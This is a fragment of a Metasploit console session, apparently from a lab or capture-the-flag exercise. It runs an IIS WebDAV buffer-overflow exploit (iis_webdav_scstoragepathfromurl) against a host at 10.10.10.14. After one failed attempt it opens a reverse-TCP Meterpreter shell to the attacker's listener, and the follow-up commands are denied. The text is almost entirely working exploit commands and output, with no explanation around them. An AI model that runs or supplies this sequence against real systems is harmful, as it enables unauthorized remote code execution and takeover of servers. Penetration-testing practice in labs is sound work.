 View the full module info with the info, or info -d command.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.14
RHOSTS => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RPORT 80
RPORT => 80
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set LHOST 10.10.14.15
LHOST => 10.10.14.15
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[-] Exploit aborted due to failure: bad-config: Server did not respond correctly to WebDAV request
[*] Exploit completed, but no session was created.
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176198 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.10.10.14:1030) at 2024-08-12 20:47:58 +0300
meterpreter > sysinfo
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > sysinfo
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.